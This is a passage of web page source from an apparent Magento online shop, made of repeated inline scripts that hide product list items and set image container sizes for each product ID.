prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-778  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEs9ViYZtArray = document.querySelectorAll('li#product-item_413');
    if(elemEs9ViYZtArray.length !== 'undefined'){
        elemEs9ViYZtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-413");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-413  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemA1RsObjRArray = document.querySelectorAll('li#product-item_1052');
    if(elemA1RsObjRArray.length !== 'undefined'){
        elemA1RsObjRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1052");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1052  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeD15Fg6NArray = document.querySelectorAll('li#product-item_805');
    if(elemeD15Fg6NArray.length !== 'undefined'){
        elemeD15Fg6NArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-805");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-805  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjrjSEqi2Array = document.querySelectorAll('li#product-item_1515');
    if(elemjrjSEqi2Array.length !== 'undefined'){
        elemjrjSEqi2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1515");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1515  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxRJ46QybArray = document.querySelectorAll('li#product-item_1732');
    if(elemxRJ46QybArray.length !== 'undefined'){
        elemxRJ46QybArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1732");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1732  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem851M3VNDArray = document.querySelectorAll('li#product-item_653');
    if(elem851M3VNDArray.length !== 'undefined'){
        elem851M3VNDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-653");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-653  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWYV5FNzJArray = document.querySelectorAll('li#product-item_1003');
    if(elemWYV5FNzJArray.length !== 'undefined'){
        elemWYV5FNzJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1003");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1003  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHppM6vfJArray = document.querySelectorAll('li#product-item_1899');
    if(elemHppM6vfJArray.length !== 'undefined'){
        elemHppM6vfJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1899");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1899  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemncqS1G4tArray = document.querySelectorAll('li#product-item_1570');
    if(elemncqS1G4tArray.length !== 'undefined'){
        elemncqS1G4tArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1570");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1570  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdtf84KRdArray = document.querySelectorAll('li#product-item_1877');
    if(elemdtf84KRdArray.length !== 'undefined'){
        elemdtf84KRdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1877");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1877  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUvC4PgBhArray = document.querySelectorAll('li#product-item_1119');
    if(elemUvC4PgBhArray.length !== 'undefined'){
        elemUvC4PgBhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1119");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1119  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvQuL0AXzArray = document.querySelectorAll('li#product-item_339');
    if(elemvQuL0AXzArray.length !== 'undefined'){
        elemvQuL0AXzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-339");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-339  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemY0oOyIdOArray = document.querySelectorAll('li#product-item_1132');
    if(elemY0oOyIdOArray.length !== 'undefined'){
        elemY0oOyIdOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1132");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1132  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemv3L0oYptArray = document.querySelectorAll('li#product-item_798');
    if(elemv3L0oYptArray.length !== 'undefined'){
        elemv3L0oYptArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-798");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-798  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFdZilW9DArray = document.querySelectorAll('li#product-item_811');
    if(elemFdZilW9DArray.length !== 'undefined'){
        elemFdZilW9DArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-811");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-811  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJhUJuuX3Array = document.querySelectorAll('li#product-item_1652');
    if(elemJhUJuuX3Array.length !== 'undefined'){
        elemJhUJuuX3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1652");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1652  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4I9DWwKaArray = document.querySelectorAll('li#product-item_1750');
    if(elem4I9DWwKaArray.length !== 'undefined'){
        elem4I9DWwKaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1750");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1750  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5o4kzAeBArray = document.querySelectorAll('li#product-item_1321');
    if(elem5o4kzAeBArray.length !== 'undefined'){
        elem5o4kzAeBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1321");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1321  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrM5AZbGAArray = document.querySelectorAll('li#product-item_1883');
    if(elemrM5AZbGAArray.length !== 'undefined'){
        elemrM5AZbGAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1883");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1883  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUquXeZXAArray = document.querySelectorAll('li#product-item_1615');
    if(elemUquXeZXAArray.length !== 'undefined'){
        elemUquXeZXAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1615");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1615  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKLnPiifbArray = document.querySelectorAll('li#product-item_759');
    if(elemKLnPiifbArray.length !== 'undefined'){
        elemKLnPiifbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-759");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-759  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUGHt6nFHArray = document.querySelectorAll('li#product-item_606');
    if(elemUGHt6nFHArray.length !== 'undefined'){
        elemUGHt6nFHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-606");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-606  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCIlSS42TArray = document.querySelectorAll('li#product-item_471');
    if(elemCIlSS42TArray.length !== 'undefined'){
        elemCIlSS42TArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-471");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-471  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemufhKr8saArray = document.querySelectorAll('li#product-item_1195');
    if(elemufhKr8saArray.length !== 'undefined'){
        elemufhKr8saArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1195");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1195  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemT5MCBm8IArray = document.querySelectorAll('li#product-item_1796');
    if(elemT5MCBm8IArray.length !== 'undefined'){
        elemT5MCBm8IArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1796");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1796  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNOwnqoNaArray = document.querySelectorAll('li#product-item_1638');
    if(elemNOwnqoNaArray.length !== 'undefined'){
        elemNOwnqoNaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1638");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1638  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6oefnrsrArray = document.querySelectorAll('li#product-item_889');
    if(elem6oefnrsrArray.length !== 'undefined'){
        elem6oefnrsrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-889");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-889  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaxT1IdmfArray = document.querySelectorAll('li#product-item_1010');
    if(elemaxT1IdmfArray.length !== 'undefined'){
        elemaxT1IdmfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1010");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1010  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem44xPBD0jArray = document.querySelectorAll('li#product-item_920');
    if(elem44xPBD0jArray.length !== 'undefined'){
        elem44xPBD0jArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-920");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-920  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem137lptrqArray = document.querySelectorAll('li#product-item_1718');
    if(elem137lptrqArray.length !== 'undefined'){
        elem137lptrqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1718");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1718  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrMbB92CVArray = document.querySelectorAll('li#product-item_1092');
    if(elemrMbB92CVArray.length !== 'undefined'){
        elemrMbB92CVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1092");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1092  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMRZMpEqWArray = document.querySelectorAll('li#product-item_385');
    if(elemMRZMpEqWArray.length !== 'undefined'){
        elemMRZMpEqWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-385");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-385  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempl6UGI0JArray = document.querySelectorAll('li#product-item_994');
    if(elempl6UGI0JArray.length !== 'undefined'){
        elempl6UGI0JArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-994");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-994  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXoOWIp0nArray = document.querySelectorAll('li#product-item_492');
    if(elemXoOWIp0nArray.length !== 'undefined'){
        elemXoOWIp0nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-492");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-492  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemY1xCmsVNArray = document.querySelectorAll('li#product-item_1708');
    if(elemY1xCmsVNArray.length !== 'undefined'){
        elemY1xCmsVNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1708");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1708  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHMi3AhVjArray = document.querySelectorAll('li#product-item_355');
    if(elemHMi3AhVjArray.length !== 'undefined'){
        elemHMi3AhVjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-355");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-355  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnexJcjTtArray = document.querySelectorAll('li#product-item_1892');
    if(elemnexJcjTtArray.length !== 'undefined'){
        elemnexJcjTtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1892");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1892  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfejbfpjpArray = document.querySelectorAll('li#product-item_702');
    if(elemfejbfpjpArray.length !== 'undefined'){
        elemfejbfpjpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-702");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-702  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemG8YzpGz1Array = document.querySelectorAll('li#product-item_449');
    if(elemG8YzpGz1Array.length !== 'undefined'){
        elemG8YzpGz1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-449");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-449  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUCElSZwxArray = document.querySelectorAll('li#product-item_1493');
    if(elemUCElSZwxArray.length !== 'undefined'){
        elemUCElSZwxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1493");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1493  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYeUcxW8PArray = document.querySelectorAll('li#product-item_697');
    if(elemYeUcxW8PArray.length !== 'undefined'){
        elemYeUcxW8PArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-697");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-697  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2Hx604H3Array = document.querySelectorAll('li#product-item_1364');
    if(elem2Hx604H3Array.length !== 'undefined'){
        elem2Hx604H3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1364");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1364  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjsN7uqTXArray = document.querySelectorAll('li#product-item_1336');
    if(elemjsN7uqTXArray.length !== 'undefined'){
        elemjsN7uqTXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1336");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1336  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem66IMRBKbArray = document.querySelectorAll('li#product-item_327');
    if(elem66IMRBKbArray.length !== 'undefined'){
        elem66IMRBKbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-327");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-327  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DADHK3140"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemMqUP5tM7Array = document.querySelectorAll('li#product-item_2123');
    if(elemMqUP5tM7Array.length !== 'undefined'){
        elemMqUP5tM7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2123");
